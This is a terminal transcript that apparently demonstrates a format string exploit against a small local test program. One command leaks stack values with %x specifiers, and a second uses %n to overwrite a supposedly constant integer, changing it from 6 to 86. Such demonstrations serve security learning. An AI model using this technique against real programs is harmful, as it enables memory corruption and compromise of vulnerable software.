 newton@Newton-rPC-1 ~/format
$ ./format.o "`printf "\xa4\xf5\xff\xbf"`.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x"
The addr  of <const int N> is bffff5a4
The value of <const int N> is 6
.bffff7f5.b7fff918.00f0b5ff.bffff5ce.00000001.000000c2.bffff6c4.bffff5ce.00000006.bffff5a4
The value of <const int N> is 6
newton@Newton-rPC-1 ~/format
$ ./format.o "`printf "\xa4\xf5\xff\xbf"`.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08n"
The addr  of <const int N> is bffff5a4
The value of <const int N> is 6
.bffff7f5.b7fff918.00f0b5ff.bffff5ce.00000001.000000c2.bffff6c4.bffff5ce.00000006.
The value of <const int N> is 86